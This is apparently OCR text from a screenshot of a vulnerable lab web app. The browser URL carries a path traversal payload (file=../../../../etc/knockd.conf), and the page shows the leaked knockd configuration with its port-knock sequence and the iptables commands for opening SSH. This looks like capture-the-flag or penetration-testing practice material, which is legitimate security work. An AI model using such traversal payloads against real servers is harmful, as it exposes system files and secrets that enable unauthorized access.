 不安全 | 192.168.102.151/addrecorddb.php?file=../../../../../../../../../../../../etc/knockd.conf
- LCG - L... 哔哩哔哩 ( ゜- ゜)つ... 数据恢复 | 易破解 (4条消息) DVWA的... 教学综合信息服务... 精品软件|破解软件|... 看雪安全论坛 storage - /电影和... 猫熊网络
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
User Added
New record created successfully
Go Back
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn